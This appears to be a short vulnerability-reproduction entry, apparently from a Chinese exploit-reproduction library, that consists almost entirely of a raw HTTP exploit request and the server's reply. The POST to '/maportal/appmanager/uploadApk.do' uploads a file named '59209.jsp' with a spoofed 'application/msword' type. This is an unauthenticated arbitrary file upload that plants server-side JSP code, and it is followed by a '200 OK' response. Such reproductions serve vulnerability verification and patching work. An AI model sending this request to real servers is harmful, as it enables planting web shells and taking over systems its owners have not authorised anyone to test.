 POST /maportal/appmanager/uploadApk.dopk_obj= HTTP/1.1
Host: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 196
Content-Type: multipart/form-data; boundary=64b306927639a4ba91fc1a92e0adb86f
--64b306927639a4ba91fc1a92e0adb86f
Content-Disposition: form-data; name="downloadpath"; filename="59209.jsp"
Content-Type: application/msword
082863327
--64b306927639a4ba91fc1a92e0adb86f--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 06 Oct 2023 07:04:49 GMT
Connection: close
Content-Length: 12
{"status":2}
南风漏洞复现文库
CN-SEC | 中文网